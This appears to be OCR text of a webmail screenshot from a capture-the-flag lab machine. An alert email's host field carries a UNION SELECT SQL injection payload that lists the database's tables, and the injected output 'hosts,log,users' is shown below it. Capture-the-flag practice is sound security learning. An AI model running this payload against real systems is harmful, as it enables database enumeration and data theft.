 Current Folder: INBOX
Compose Addresses Folders Options Search Help
Message List | Unread | Delete Previous | Next Forward | Forward as Attachment |
Subject: WARNING
From: monitor@insanityhosting.vm
Date: Sun, November 19, 2023 12:31 am
To: otis@localhost.localdomain
Priority: Normal
Options: View Full Header | View Printable Version | Download this as a file
" UNION SELECT null,group_concat(table_name),null,null from
information_schema.tables where table_schema = database() -- - is down. Please check
the report below for more information.
ID, Host, Date Time, Status
,"hosts,log,users",,